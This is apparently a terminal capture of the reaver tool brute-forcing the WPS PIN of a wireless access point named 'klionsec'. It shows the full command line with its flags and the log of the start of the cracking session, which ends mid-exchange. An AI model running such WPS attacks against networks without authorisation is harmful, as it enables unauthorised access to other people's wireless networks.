 root@xlion:~# reaver -i wlan0mon -b DC:EE:06:96:B7:B8 -S -N -vv -c 6
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Switching wlan0mon to channel 6
[+] Waiting for beacon from DC:EE:06:96:B7:B8
[+] Associated with DC:EE:06:96:B7:B8 (ESSID: klionsec)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[+] Trying pin 12345670.
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request